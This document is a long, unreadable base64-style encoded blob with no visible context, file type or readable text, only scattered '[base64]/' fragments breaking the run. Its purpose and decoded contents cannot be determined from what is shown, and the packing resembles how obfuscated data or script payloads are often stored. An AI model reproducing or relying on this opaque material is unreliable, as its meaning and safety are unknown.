oRXwqXCtsKqw5lQw4lCw4Ynw73CjHpVw5k6wrkfw5A2RcKLWsKkRMKHw4wcN8Kowpt7ecOIw5c/wqVywrAWw5DCncOEGMOGw6LCpQU6wphYw6cGWgZww47Dj8KWwpXDmiHCr8OcFcKhwpYQB8ORwp55dV/CpMOswq7CnzDCscK3G8KEw5rDgUfCgMKywqdswpLDqCJ0ahsXf8OiwpEcwoDClsKHcMOfwqzCj8K4wp/CmMOFLygKZMKJLsKSTggaJmrCgA1qwrE5V2TDncKFMcOADsKdwrUswr7CpSJ9w5zCjMO6RMOaJETDlMKNwrtkUTTCnMOoZ1Z8wrYqSMOAw6Ufw7bCgCHCoxbCnhXDqsK0PcKfwp3DnjnDuMKjwpnDpXQiG8K2KMKfw4fDtw/DncKiYcKVw7fCpcKXAgZ7wrzCil3DsjTDvEhIXMOnW3Fqf8KWwobCq8KqQXbCuSTDtjHCs8Kyw5tewpZ4X8KYw7TDvsO/w4A+wpxHCcOLNGhjwqwxVk3Dm8OIfsOOw7XCs1goMgfDogvDgcKIw7TCucOUwqPDlC04w4PDh1zDlMOPw6Akw7vCth1lfMK5PsKKw6LCisO/JyvCmEkMwpfCiMOSwrUGwp/DrivCksK3QwZGHylcZgU/WMKiwovCl19JW8Okw4g0GMOAUErCicOkw5DCmcKPwphdAFoOAW0tfylkSsOKw4UgFiXCicOCLcOaw50LL1fCjVTCsHPCt8OywqvDgVZJYnw/w7ZmLQfDswRMwoc4EsOvwrjDiEHCp8OSw7V3wpjDp8KqQMKCRVDCqMKhwo3DvMOJdMOzwqXCh8Klw7YhwoEQwr9BwoDCv8OWw7oFwq/DisKDwpTCtiFDAsOIPMKjWlHDmzQUw4fCoVITw4TDkS5WwqEQw4DCmybCvzt4DcK2wqUYBcO1BMKPI8KIwrIOw7/CjBDCh8OlLlMwOzPDjlnChS9owqB6WsKwR0hNMMOqwpXDmz1YwopMw6TClVpIwqfCrkZFIQXCgMOOw59mRcOFwp3CtsO+wrUMCXfDsDxOES8rP8OQF0xjW1rCjMOBZT10U39Kw5/ChsOHwofCosK7X3MKJsKzwpI/woAUw7/[base64]/w7kQwqV6bsKXwqUyEgcxwqJLQMKYw6BmwrrCjcKAIXDClMKvSj0Ww6Q/w61kYCPCq8O1L13DuSYvFyoAewILw5N3RSXCq03DtsKuPQloDcKRP8KNwqFibAnDgC3Du1cZw5YHS1LDn8KEwprDhT/DmcOEIsK9w60aSQt7OU7DpCUAw6TDr8OUAmTDjsK9FldwMcOdwqLCt8KEw6/[base64]/w4fCjxPClQBFwqvDpFh/[base64]/Ct2bCuljDv0FXFGYdQF48wprCnsK2wr42w5XDsMKxcXvCvsKzXgvDqA3DhgnDlRh+w5spw7LCihxCw4TCjSIVClTCs3VLew/Cq0MtwrnDrMOrLcOQworDqcKNPMKuOcKEw6V6w4U7woPCrAXChFc/wonCoglqwpDCkyTDmcO1O8O1OVJqB8K5OmIdw5zCt8KPw6UAQcKwAzHCt2bDmh/[base64]/DncO9ATPDnMO8Lwt6QQzDgmZpw7XCtcKMSsKHQ8Omwr7CtAjCnEwGw7zDgcKQexTDn1kqUDDCuGw2JR5nQFLCmURewrQVwoILWwBZw6lGL8KpY8OVI8KJwpTCr8KTw7zClD/CtBhXw5lpw6ElNC/CsGjChWwUVMOCw48sfl/CjcOUecKeA8Kjb8OtHsOVw73DoVfDsg/DoGgxPMKIOsKaL8Khw5ApeDspwqkCIzBkecOTXCMdFsKAIk8vw7DDng0lOwtvFcO/[base64]/DpsKCbMKVw49Dw4wCwo1kL3LDvCcZwpsGw4tswrnDqMOdd8K+wqnDiDYrw7U7XcKhWXLCmA9uw64qdhp2wojCskVsA8KsRsOQIMKiH8KtN0vDrCbCn8OZJ8KQeVbCrynDhcKuCsO+w6ZPbsKKSMKfw7/Cm8OjwowzfsOAwoHDgXvCgcO5woXCisOufmwPLyTDt2nDp2wvVcKXFiHDgcKDw5YhFCkNwp/CpsKEXRrCnWF7w4nDixxLcMK6XcO+w6Jyw5BJQAA7wonCgBfDmcOGKDpXdhMcfWfCssOgRgvDojDCh00ZRMOrw5PDn8KpHwJEwps5wprCgD4RYGTCmzcEwqlQw65vZmpiasKvwpnDusKnwrtywqfDssK2LX7Do8OdwpYbw4fCmT7DmsOjOkXDhMKpw5hRw7oHwp/Cs8KwwpgQw6/CsGHDpcOpwooyABnCtMKCUT3Dkns+QFzCqsOWesK/AMOFw6p+QMK6wo10SUtxICDCgSgqODB0w6VQcAkIXhwGFXgdw6Aww70twpgrw7DCnCgAw64Jw6xzZ8Olw48bAMK7MMOZw5pNw4sMY1RDw7toSsKzwpl/w4HDmC55w6BrW8KTezdEwpbClcOxUsOTw7wIKiFbFsKAFmzDnRlNwqvDq8O/P1vCkRvCn8O3LcKvWsKJf8OmwprCoV8kwqk8wqfDoHzCvsOSEcK5wrDCn8Kow7kMwocBwpgbbm3CjMKnOsKFM8KTXGHDsF7Dp8KKw6/DrlwJw4lmw5bDqcO7wpV4wqvCisKdWsKvf8KmPMKGRl7DnFgkwr7DsmUTCSTCp8OKeWFdHMO3LsKqw48xaWrDjsKSFsKEVx3DuQbCksKPw7bDp24kwrF/[base64]/JsOicS7CtsKBwrxvw6PDi10BwqPCgsKdwrHCsgHDv8Okw6vDr8Odwptgw40/E8Kjw4zCi8KiIcOOa8Kowp/Dp8KnCl/CnW/[base64]/OcORN3TCmsKtwpw+wrM/[base64]/[base64]/CsK9w494w61Yw6ZMF8KaTsKPCsOpfsKxwqcKwqcMw4wKR8OaGsOnEMOXwp7DiMKLwoHDszZvw4/DiAMOOcOmcMKIRcOUDsK1LjVrfsOqw43Dj8OlwoDCo8KBM1Z+L8K+AiwMw6LDksKXw7DCssKyIcKMSg0PES0yc2B+ZsOATMKOwozCncKTwpUlw5fCtsOQwoV1eMOyZ8OJbMOjw40kw4LCk8O3wr3DtsOSwrwDOm/[base64]/IkDCocKewrDCuk97w5DDsz3DvzHDn8Khwp0wE2wicMKhw5/Dp8KjacOGw7Buwpgmw4RnHMKOwqlDw6IYw4FlO8OFBxR3WMK1w5c0wqbDncOhwrsswpTDvA7DtxTCpcONDCBAAcO4MsKFEVcRw6l5wpVZw5MwwrJzwoTCngLDvcO/[base64]/Imw3w4rCjsKzwo3Ct3kAwo/ChMOkcHrCkMKnw6LCucOvwpfCrCnCoMKfW8O+McOlwpXCscK2w7nCmcKrworCuMKUwplcOgwfwq3DmUfCtHpoaMKJIcKewpnClMOkw4YywpzCrcKyw5kfVDhMDTNZwr5Kw6XDpcONeMK6GA7ClsK4wpbDncOEOsO8ZMOZB8KoJMO/VjXDlVvCvSfDig7ChcOja0vDkHXDlcK8w4krwpHDky0qwq7DscOBYMKFf3xleXsSw6xWZcK4wqHDrVtTHsKjwoExw5IlEkrCp3ZtVmQUMDXCtHtreBzDvi/[base64]/Fjppw48vYE3CujTDqhUULsOmccKLw4vDoG3Dq8O4w43Dl37DhXbDsn7CkcOnw5Niw4gFBFg7PMKKw43CmzTCo8KWwqfCiTp2MXRTVxTDg0taw7bCqyskwrNPK0bCpMKKw6fDv8K7TSbChCvCpcOWC8KtGz0zwpXDqMOJworCl3E1XcKuBMOfwr3CvF/CoyfDhUrCgTHCqy8lCMKrFwZgKVNtwo1eZsKPw5odV8O8dA07KWTDoi7Dl8KPFTzDry8hOcOoCUHDgMKeGGzDtsKKE8O7FFsFw7nDmsKhJwvCmcOnLFzDll9mwrhLwqFdwoEFwoQIwrAkZC3DnHLDp8OvDCcYNTPCusKywocXNFjCkcOuah/Cl2nDmMKQDcKLI8KzNcKZw6lXw7rDumbCiAvDmz89wrDCjcKWSx5Cw4FoQsOjF8OVwrhTNcOtfW9uWXFtw5czGS/DnDXDusOGK1XCocORwpDDgsKICycVwrrCvMO2w5DCkX/ChB5KQmtjBsKEKsO+CcOLTcKrw54xw7nCkMK3AsKjeh/[base64]/[base64]/DtMOYCsOXwp/DgkDCisODw4LCnsKoIF8XwpTCmMKywo4+wqdQKMKyF8ONZMOUw6ZMwobDnQDCjcOAFznCjUvCgcK6fhDDnMOpXcOJw5PCvsONwocvwqIFflvDkcOaEHk9wqnCkTvCkF/[base64]/CsXtqw7RkUkzCnzxhw7s4wpdlw51bRCLCnHXCm8Oew5DCgcOuw4jChH3Cg8OnwrJCw5Jpw5F2JcK/ZcOsVcKacDvCkcOOw5PCkiTCtsK+w5gYw4/CsS/DqMKRwqXDq8ONwoTCmcOESsK7AsOkVGkCwqcKw6BUCnnCrg/Dmn3CocK6w5IETcKtX3w2w5IDI8OIQys6w4LCr8K4w4vCpsKCw6UhS8OKwr/DryLCk8KMYMKubBXDosKILB/CucK0wrpcwrXCkMO5wqQjDC7Cj8KqRgQmw73CvFFZw6bDjENDS1N5w5BfwqsXSMOcLSrCnG/[base64]/CmMOMwqrCiCUGwr3DncOaa3rCpcOew6fDscOSaE5WwpXDj1JTYmlPwoHCnMO+w5PCoR55LG/DuBzDisKFGMK6HmZfw5HDhsKTM8K9wqRPw49lw7PCr0zCnWIfYDnDn8KYXsKXw5I0w5nDiWXDgh0xw6TCvTrClMOiO0ASEgliSkTDkFlewozDlS/DmcOTw6/[base64]/DiV/CtTnDlknDp8OIKwVSc38ewoXDqWoaw4fCgsOHw5I4wq/Dg8KwVWoCw4BuwpYVUMK8OT7CqFzDtsKZSgpME2LDr8K/[base64]/DslnDvxxOXkwOwprCjTMfw4xFLcKiw7NVQMKNaipee08Lb8KwwqLCqCovO8KvwqBWaMOpKcK1wqDDnHUsw77CqsK/wqkzwo45B8KUw4/DghfDm8OJwpzDlMORRMK9UDDDnFHCgTjClMKKwp/CtsO5wp5jwo0Lw5/[base64]/[base64]/[base64]/[base64]/DqcKSwpnDgMOfOgppwoPCjmdnUcOLMjh2w6FIwqnCv07DpkLDgmTCnsO5wpMsw5UOwrHCgsOHQsORZhzCnsKgwqYtw6lkw5llw4thw4sWwp5owp4NAkRFw4kpAHc+WzfCiUobw5nCh8K9wrzDhcKGTcObMsO2w7Nkwq5YX0TCozkTP1QAwpfDvA04w5PDl8Kzw7o/WCJ7w47Ct8KzRyDCtsODIsK9B3nDt0cseCnDm8OINllUOcOpK2/DhsKDEcKnWyXDs24ew7fDhsO+HsOIwqDClAnCqsKzcW/CgG9/w4l/wpVkwrpYb8OuOEUvch8awpwgKzXCscK4e8OfwpPDsMKewrV2GQfDu0fDp1lWWinDvsODEMKGwrAxFMKWCsKOScK+wqQBSwEzbRHCq8K7w6xwwpXDhcKRwo4JwpB6w7xpN8Kdw608dcKTw44HB0/Ctzt9IDrCm1TCgFQIw7nDiiDDiMK6wonClzc0EMO3eDZKdsOSVsK5wrrDjMOFwpE2w4rCnsK2XhLDohBNw4bDsy1iVcOiwrVgwojCjyLCq3pTUykZw7XCmsOZw51xw6QBwpPDs8KnAhXDrMK6wqEgwpI1ScO6bAnDq8OywrjCtsO1woHDoX8/w6DDgho2wpMUXi/DvMOEAxVoYQg5PcO4asO9I2RjHMKvw4DDv3Rew6w9EmPDj3VQw47DsWPDh8KkFx53w5nCpHdMwpfCjylmaV/DqAzCpjfClsONwo7DosOGQUPDigLDucOJAyxow5LCg3Z5wpA9UcOnK8OgXUhMwo9aTMK+D2guwpYXwoDDn8KJJ8O/YSnClRHCi3PCs3bCj8Oqw7TCvMO+wq9URMOBPBQARHskQR/CulvDmifDjGDCj041DsKjFcKEwprCnRHDjV7DisK7ajLDkcK3AcOrwozCgMKUYsOiV8KGw6UBGWkcw5DCkF/Cm8KhwrrCvyjCuGTDoX5Bw7PCm8O5woALUMKew7bCqQ/DqMKKFRrDjcKMwqMIYGB9KcKLYFZww6IIecO4wqzDv8K7dMKKwovDvcOMwoDDgSExw5Q0woNFwp3DucO8SlPDh33CocKHOg00w5R5woJFOMKjfkEZwrHDoMOowqsNISwlXMKmb8O8ecKbTjQxwrhgw5lZZcKGIsO9ccOdXsKMw4lMw5/CrMK1w5jCq3MbP8OSw54FwqvCj8K6wqgzwq9WM2ZmVsOSwq0Qw6lZTSzDtiLDrsOrMRfDkMOGwqzDrGTDhC52TzYcJ1nCinTCtMKwejdmw63DtcKkCSwjBsOlclENw5NAw7BrN8Olw4DCnFYNwqA/[base64]/TR3ClsOjw4nCm8KCw6TDgMKUwoXCsyTDg8K/woA4woTCq8K7EFjCgnRUaMKAw47Dq8OZwq5aw5hFesO1w6NNMcO+QsOCwrfCvi0pwrzCgcOcWcKBwr4zWVIVwo9ew5rCrcOow7rCvBfCusOJcRrDhcO3wrLDs1kTw49Twq9kX8Kbw4QXwofCoQYuWwIcwpTCmHbDoSAswoNzwpbDs8KzVsKuwrUpwqVje8OOwr1/[base64]/Cs8Kvw4LDr8KkEcOxw54iwrjCjsKZBcOsasOKLUFxw7l+CMOEwqxJw7/CjXPCnMK8OsKZwofCnXzDnEDCjcKGblxqwqA6XSvCuhTDtyHCuMK7UXIwwoXDpk7DrsKFw7nCisOKcDUcZsO0wrDCqgrDlMKhLkpZw7gnwqPDlVrDsQZCN8Omw6PCoMK7PUXDlMKCaR/DkMOnTg3Cp8OBZHfCkWo0NcKoQ8O/wpnCkcKKwoLCnG/DtcK/[base64]/Y8OhwqvCmwEPNQXDkAZ5WcKnw4LDhMK6Z8Ogwrtkw7oMwp/CkgBFw6hNKzxZUjt8aMOZTsOwwrJ/wp/Dh8KawopzCcKKwo5ALcOwwr4nBxkewqpOw5rCusOdDsOEwqjDu8OTw7HClMOLW043Gn/[base64]/UjgYPcOZw7HClVdwwpTCkMOjw5QSwpJAw683w6s3b8ODw6jCpMOVw5R0HFFVDMK3WErDlcKaB8K7w7s8w6wpw6dOa38Iwp3Cl8Oow5HDrA0uw7w4wrtKw7gjwp/CkB3CklXDicOVbiHCssKTTVXCnsO1bG/DhcKRdW9NJnQ/wqXCojY+wrN6wrVww4Vew6VOaXTCqE4OTsOLw7vCisKSe8OzYk3DtFcvwqQ4wrLCoMKra29cwo/DhsKybzHDusKJw4DDpWXDk8KtwrcwG8Ksw5ZZeyrDmcKtwrnDsWLCpTTDt8KVIlHCocONAGfDo8Klw64bwrTCqBByw6PCnV/DuCnDucOQw7/DiHU6w6LDq8KYw7TDsXPCocKtw6zDvcOPe8K4LREZOMOeSER1DVJwwoQuwp/DhQ3CjSHDg8OVSFnDrAzCv8KZLcKFwrLDpcOEw4FdwrTDlnzCqUoJZF8Dw4fDqhbDpsOZw7fCicOVRsKvw6cpHChowoAOMmBfKTBPQsKtYgzDk8KvRDYewrYjw53Dr8Kpc8KFMTPCiQQSw7QBAi3DrWYHBcOPwo/DvjTCn3d6csONXjBuwrHDrWomw7MUUMOvwr3CgcO1ecOuwp3CiA/[base64]/ScKnZTR6wqRDw5zDl8ODYHLDvMKgw6XDtHE9GMOcbncuDcOWFhnCscO9eMOfZ8KXJwTCnizChsKGTWgvcVd/woAsThY0wqrClgfDpAzDjRTDgVhiScKfBFgvwp90wp/Dh8Khw6jDusKaYQd4w5/DlSlQw4EoRRZbVyPCnBDCiCPCqsOVwq8gw7nDmMOaw4xDHBl5acOlw7XCinLDt2TCnsO/[base64]/CksOFRELDgDJne8KIwpE8QMOrwrLDuQ8KwqfCrcKIO31GwpUQCMOwLMKAw4VfHhXDn1huU8OkKirCjcKCBsKjZAbDu1/[base64]/w6pUc8K3w6N8BsO8w4vCgsK2YMOLwqE/O8KSwrdqwpvChsKkU8ORGnvCrR8FTMK3w6k3wr5fw59CwqZ7woXCnChyBcKwBMOsw5oCwr7DisKIFcKWTn3DksKtw6/[base64]/DmW7DmmAAwoYDQCvDv8KOw5HDm8Kww7bClMO5wpwJwrA7w53Co8K5wobDnMOowrUUwobDhz/Cq3Ykw6HDusK1w5fDpsOywoDChsKwCm/Ci8KKd1c4FcKpL8O9ACXCocKtw5V5w5TCncOqw4HDkTF9F8KNWcKdwrTCtMKFESfCoQF4w5/DvMO4wojDp8KNw40Nw4UEw77DvMOTw7HCi8KnFcKpXBjDosKaE8KuVUPDk8OhG03Cn8OaT2jCksKNUMOhdsOtwo8Yw7g2woduwqvDj27ChsOHdMK1w6vDlxrDjB1jKAXCrAE1dnXCuD/CkU/CrBbDksKGw4wyw7PCoMOhwqsWw44kWlMdwoY0FcO5WcKyGsKZw4skw4AMw7LCuRvDsMKkYsKLw5zCnMO5w4NKRELCsR7DpcOWwpDDvCsxTCJXwq1fCcOXw5Q4T8Kvw7wUw6VcTsOdMRNNwpXDusK5D8O+w6ppPRzCnl/Cvx/ConkvcDnCkF3DuMOnbl49w69owqPChkV4VDoBF8KDHTzCu8OZY8OZw5BIRsO3w40Bw4nDusOww4w9w7oSw4sbX8Kaw4gRKQDDti9GwpQew6HCh8OEGUo7XsOhHzzDk1jCkx94KWocw5pbwozCgkLDjDPDlXxZwpXCrG/[base64]/Dm8OrwqHCiAXCgcKALEDClMKpwrgswrDDtkBhw68AP8KFJsOhwpPDocK4JWZmw7HDkRY5WAdRaMK0w4VUTMO7wq/CtlrDnEttTsOOXDvCm8O0wrLDjsKTwr7Dq2t3YxoGRiReIsOiwqtfZEDCj8KtPcKEPCPCpyzDomfCmcOnwq3CvCXDtMOEw6DCtsO6TcOSJcOBbVbCqmEgdcKrw77DkcKKwrnDp8KZw5ldwoZow7jDrcKPQcKIwr/CklbCgsKoelbDjsOpwrwAZQPCosKgHMOvKsKxw4bCjMKrShTCp3bCmMKPw4QlwppJw6x5fBkTIRdXwqPCkR7DvCVPZg9jw4YFfggcP8OiAFFQw44EDiYgwooPbMKSYMK5IyDDgGDCicKLw6fDmBrCp8OhOzwQMV/Di8Knw4DDpMKHacOpKcKPw57Cg0DCucOGJETDu8K6GcOew7nDh8OtGV/Cki/DnSTCusOcDsOlWMOCWMOpwpFxFcOxwqnCv8OacxLCvyEJwqjClFQBwoxjw53DvsK+w50rLsK1wpTDlVPDqWPDlMKTH3N9ZsO/woLDtcKbNWhBw4jDicK9wqJ7LcOQw4LDpXBww4LDhE0awrfDjDgWwotXE8KUwpkIw6A6cMOPazvCpQZlU8OFwpzCqcOsw6vCjsO3w4lKSC3CoMOuwrnCgxlhVsO+w5BKY8OGw6hLYcO/w7rDtAomw6FXwo/CsQ9jcsOUwpXDjsO+MMOMwqLCicKGaMOHw43DhCNMcVcuaHTCu8OFw6FKIsOaMEBxwrPDgTnDuzbDvQIPR8OJwooEQsKdw5Iqw4PDoMKua1jDn8O/[base64]/Wn4ww5gJwqNxD8Kbw6ZTPUrCscKYw6HClMKwV8KEd8K0w6fCssK6wrvClGzCtsO/w7zCicKVFVJrwpbCqMKjw7zCgC5lw6bDvcK+w5/CgCgzw6ISfsKfaCPChMKTwo45WcOPO1zDrlslOAZZbMKQw4ZsCQzDr0rDmSVyHHhjVx7DgMOyw4bCmXnCkysCTwJxwo4JOlQtwofCs8KBwrlGw5xjw5LDtsKhwocDw4QSw7zDuxvCrhvDkcKtwoHDnxLCik/Dn8Odwp4NwoFmwp5eaMONwpLDrhw8WsKwwpE7XsO6JMOJVMKjfi1KN8O5GsOGenB6SGt6w51kw5zDr0s4dMKGPEwUwrdQE3LCnjTDuMOZwqcqwqDCksKsw5/DvWHDhXk6woV3O8Oyw51Jw6bDlMOHMsKEw7rCvh4fw7EOF8KTw68/RV8Tw6LCuMOdA8OZw5EneDjClMOOZ8Oow57CosO1wqhkKsOHw7DCtsKmVcOnfgbDosKswpnCijHDuyzCnsKYw7PCkMOTUcOQwpPCpMOPYlvCrWbDv3fDosOOwplMwr3Doipmw7R0wqx0M8KnwpLCpi/DkcKFG8KkNjxEPMKcB0/CvsORFGthMcOCHsKlw74bw4zCmUU/L8KdwqRpWC/DgsO8w4TDvMKlw6d4w77ChB8Ua8K3wo53Qx7CrMKcW8KvwqTCtsOJPcOVK8KzwpNEQUoTwo/CqC4HRMKnwoLCkDk8WMKRwrF0wqBbB3YywrZqGhdPwqIvwqQKSVhLwqnDvsOuwrEQwr8vIF7Dp8ORHDHDn8KvDsOlwpvCmhgKU8KGwoNhwoAIw6xSwo49BmTDvw/[base64]/DqnBVPMOXw6V3QUHDu0lEw400w4BuLQLDjwAiwpjDqsKDwoUzM8Kvw48GUBLDiQx/IUN6worCsMK6DlMVw5XDusKcwp7Co8OAJ8Kgw4nDpsOIw71Tw63DgsOww6lwwqLCmMOyw5vDvExewqvCnDfDhcKSEBzCsCTDqxfCiDNoNcKwG3fDkwkqw6dQw5pbwqnDo2ANwq51wofDvcKXw6lrwoLDh8K3PWcrLMOxV8O4GcKWw4bChH7CvQ7CuQULwrvCgknDnnU/Z8Knw57ClcKEw47CmMO5w4XChsKDSMKkwqvDh3DDqTTCtMO4CMK0EcKgHxIvw5LDinbDlsO4PcOPTMKzGAUqZsOQaMOhVCzDiSJ5EcK0w7nDk8OYw6LCoWE9wr0Ow7J/woABwrXCgRDDph83w5vDvFTCicOffDIcwp5Ew4A4w7YVHcKBwqI8JsK0wqnDnMKoWsK/UBdcw7TCj8KtIgdrOlrCjsKOw7jCrQ7DmhrClcK+MCXDkcOQw77CmQ0BK8OPwq85b14SZMO8w4LDoDrDll02wqJEYMK8bDlwwqTDvMOXWnUmYSfDqMKUGEXCgS7DgsK9OcOcV0sgwoBycsOGwrfCjx1LDcOYZMKCHkvCk8O9wrkzw6vDhX/DuMKmwpIeeAghw5bDjsKawoltwpFHIcOXYxdEwqzDocOBEW/DswDCuSUdY8Oow518PcK8RWBdwo/[base64]/[base64]/DkcOTKW7DocKRw5HCskXDrsKKw63ChMKuwoc3w6khFVtiw5TCiDNDfMOvw6vCtMKxZ8OkwonDiMKEwroVbFZeTcKuAMOEw54/BMOrY8OCAMOXwpLDsnrCiy/Cu8KSwrjDhcKwwpl3P8OwwqzDrAQnPDPDmBU2w6hqwqkqwqbCpGjCncOhw4XDolldwo/[base64]/CrsKRcD9fwoBKIUHCo8O/[base64]/DtDPDv8OqGRlgwpp7DmVow5bClyHDvcKAJsOVdAg0XMOzwoTCgQjCrcKjXMKzwobCkX7DglgbAsKsLG7CqsKywq0SwqzCpkHCklJcw5MlazbDrMK5GcK5w7vDhTNyYBR2FMKAacOpNUrCrMKcP8Ktw6IcX8KpwpwMRsKfw5pSBknCssKlw53DtsOZw5IYfz1Swq/[base64]/Dn8KCw4k9w4leGsKAwowrTMK+w4cCw7LDqsO6W8OUw6nDgsOUWMKzCcK4ScOLNCjCkijDqSdTw53CkzRELEHCosOUBsOzw5QhwpIkcMOtwovCqsKgQA/Dvjlww6jDkSrDgXEtw7d4w6DCpgw5cTRlw73DkW0Swq/DuMKHwoEKw6YqwpPCm8KMRToMAwnDnC52c8OxHcOWd3zCg8O5YHR2w57DuMOfw5HCvlLDhsKLYVsUwrd9wrbCjmjDrMOZw7PCocK/[base64]/X0Qtb8OsfcOHw6TDvMOUfkDChMO4WhFgDF12wq7Dnz7CkFfCvnkpccOzay3Cjhl/RMKnDMOAPsOrw6/DucKwLGAjw4XCv8OXw7EhRxZ1ckXCknhBw47CmsKNc1nCimdjOg3Dp3DDpsKHIyxqLnDDsHhpwrYuw5jCgcOfwrHDnnzDhcK6NsO+w6bCtzk8w6HCknnCum0oCwrDtwxew7BEGsO0w7A2w59/[base64]/w4VQGxwEwpEEW8K0TcO1wo1Jw4gbSsOuXMK5wpZbw63CmErCh8KmwrkkVMKUw4ZQZTHCqHNFM8OwV8ODAMO/XMK1STHDnzrDi1jDtz7DpyzDr8K2w61zwrYLwpHDg8OfwrrCuVc4wpcIBsKUw5/DtsK3wofDmAkVb8KTUMKnw6A3EzDDgsOEwrtLFcKPd8OEE1fCm8Khw7V3EG9IQivDnC3DvcKJMx/DuH0sw43Ciz7DrBHDj8OoH03Dv1DCvsOEVHgqwqMlw7wgZ8OWZFZUw7rCslzCpcKcc3/CplTCpBxfwrnDg2jCjMOnw4HCgSRFRsKRR8Knw5dHT8K0w7E+TMKSwp3ClBx8YgEOBgvDly14wqw0d19UWj49w54jwr/CtENvPsKdbBDDjn7CsEfDmsORdsKnw5wCUzYhw6cmSwpmQMOwTX4Lw4jDqzJBwr1tS8KpaywvLMOGw7vDkcKdwpHDjsOJbsO7wpEIcMOBw5DDoMKwwq3DkV0WWhrDsWcXwp7ClWjDqjMtw4cLM8OjwqbDrcOBw4zCrsOjCnzDoCE1w6bCt8ODB8Olw7s9w6nDgl/[base64]/Dg8OpA0XCj1bCiGPDjcKYNnfCh8O9A23CoCnCmXlzCsO2woLClEbDqlYEP07DmGbDs8Kxwos5BlEXbcOURsKKwo7CuMOPNAzDgRzDqcOHH8Olwr3DscKxb2zDoV7Dgltzwr3CssOPFMOsTStlfjzCgsKgI8OHccKaDlTCksKXKsKAfD/DrQPDlMOhHcKmwrt1wovCpsOYw6vDq08PGHHDlU8RwrPCrsK4UsOkw5bDlxvDpsKww6vDrcO6L37Dn8KVfmE4woo/CnPDoMKVw4nCtsKIMUVmwr8twpPDn3dow68IZ2zCgSpNw6vDun/CgQfDtcKqHSfDr8OGwo7DqMKzw5RxeTQBw4AvN8OKMMOpIWTDp8K1wrnCksK5NsKVwr16X8OqwqfDuMKHw7R2VsOWX8KVeyPCicOxw6cIw5hVwqrDkX/[base64]/CmC7Cv8KDw48hw67Dsy7DlcOOwoLCiCfCmMKlMsOqwpITYVfDssO2TTh1wqYjw7/Dn8Kyw7HDmMKrYcKCwp4CUHjCmsKjTsK4TMKpb8O5wprDhC3DjsK/wrDDv0xkMGgLw5JMRSvDlcKsFXcxQl97w6pEw7bCisO9MCvClMOME0PDpMOawpDCtnXDssOrSMK7VsOrw7V1wrR2w7TDmgnDoX7CjcKiwqRVcGIqJcKPwoHCg2/CiMKyXwPDgVxtwoDCmMOrw5UtwqfCpsKQw7zDo0nCi29lcnHDkEEjDsOVb8Ocw75JTcKlYMOWMEsOw6LCqMO2QBDCjMKTwqYSXnLDuMOLw4N5wogrccOWAMK3KQLCk3ZUMsKYw5jDiRJgY8OGHcO6w443acOFwoUlFVoewrM7PmfCtcO/woccOhXChVRSIknDlzArUcO5wqPCsFEIwp7Ch8OSwoY0NsOTwr/DvcO/[base64]/DigUUw63DgMOJw6zCqsKUClvClcK2wqU4w5DCmcOow4DDumfDuMKcwr7DiD3CqMOxw5vDk3DDiMKVZAvCtsKywrXDsF3DsiXDthstw4ImIMOce8Kww7TCpDHDkMOvw7taHsKiwpLCqsOLEVc1wpjCiVbCuMKxw7tWwpUCI8K1HMK4DMO/YiQHwqRwE8KVwoXCrjPCrwRrw4DCnsKtCsKow6p0SMKyXhYJwqVvwrAneMKnNcO2esOgd0V7wpvCkMOlJWgwflNyMHFaZjfDpiBfSMKCCsOzwoLDv8KfJjRtRMO/NwEhMcK3w5vDqjtkw5dLZj7DrE5WWH/DncKQw63DpsKrRyzCv3N0ETPCqF7Dg8KrElHCj0kUwq/CocKCw4nDhh/Dik5qw6/DssO3wr0Zw5TCm8OhWcOhFsKnw6LCtcOaGxAbD1zCrcO7CcOJwog0D8KsFk3Dg8OZKMKANQrDqHPCkMKYw5zCu23CqsKAHsO4wr/CiSAUFR/Cnyo1wpXDvMOaQMKEE8OKB8Kaw77CpCbDlsOnw6TCt8KvPDBUw6nCvMKRwo7DlkJzX8OEw4TDoid9wpTCusKNw4nDgcKwwrDDksO/T8OgwovCrjrCt2HDh0cVw49tw5XDuUQww4TDg8Kvw57CtEgJOB1CLMONFMK0GsOEZcK6dSwQw5ZIw5Ngw4NdaQzDpg0nPsKUBsKcw4k6woXDncKGXWHComUzw5skwrjCmXRSwpg9woMYNmXDlWFiKmhNw5LDl8OvEsKsPXXDscOawpZLw6/[base64]/b8KLw64UaxRCEiFQLHPDlMKgwq0mD8Oxw6Ntb8Oec0TCl1rDk8KFwqTDn34/w7rCmy1GGsKbw73DiV4FNcOLflXDmsOOw7PDj8KTLsOMXcOvwrPCihDDogtKIB/DksOgB8K0wr/[base64]/Cg8Oaw53Du8O8wrBpZMKfw4Z5w4nDvcOSw4ZIXMOTaHfDmMOUwq93MsKTw4TCqcOcN8K/w4J2w7p5wq52wpTDrcKqw4gdw6rCr1HDkEglw43DvhzCn0tqVkjDpSLDj8OIwovCrnHCp8OwwpPCixvCg8O/XcOEwozCmcOlR0poworDi8KWe0rDjCBTw43DplEkwpQPdlXDtBY5w4cyLC/DgjvDnjzCs3tlE08yJ8K6w7Z+RsOWTwLDqsKWwpjDs8KtHcO5XcKqw6TDsyTDrcKfNjEIwrzCrH/DhcK9KsO8IsKYw4TDsMKPT8Ksw5vCncK4YcO4w6fCrMOPwoHCvcOwbRVdw5rCmQ/DusK4w6cEa8Kqw69Ff8OoIcOsHjHDqMK2HsOvQ8OHwp4WHsK+wpnDhlpnwpMLLBAMDsOscwjCo0EsOcOaXsOAw5PDvDXCskDDuCM8w7XCuiMQwp3CtGRWOgTDnMO6wrk8w6tBYSDCk057wpTClloMFibDt8O/w6PDlB9pZcKYw7UBw53Dn8K9wq3DocO0HcKvwqA8GsKoDsKdNcOkYFEKw7PDhsO7KMKGJEV/AcKrKSzDs8Onw48PBjnCiXXCvS/DvMODw5PDqyPCpHfDsMOQw6Eswq99wp0Gw6/CisKBwpPDpg8Aw64AQlnDjMO2wqJRWSMMPkI6QmnDvcOXDioCXBxrbMOCbMOJIcK0UTvCsMO5OSDCmMKQOcK3w5rDp0hNMWAswoA/GsOxwr7CkG5sV8KCKyjDpMOHw75Cw68zd8O8IR3CpB7Cti5xw6spw7fDtMOOw7rCmn4sP1p0bsOTGcOjLsK1w6TDm3pJwq/CnMOSVgw9P8OcS8OFwrzDu8Knb0XDo8KSwocNw7RqGC7DqsKhPiTDu2MTw6XCqsKCLsKCwr7DjRgWw5fDjsKCH8OxD8OIw5oDN3vCgTENa1powq7CsDY/[base64]/[base64]/[base64]/B0ViETHDlsKhF8KwWMKiw4A2LHhdw5EXwqnCnW0Uw4bDlcOoEsOcB8KtMMKnWAPCnVBHAC7Dm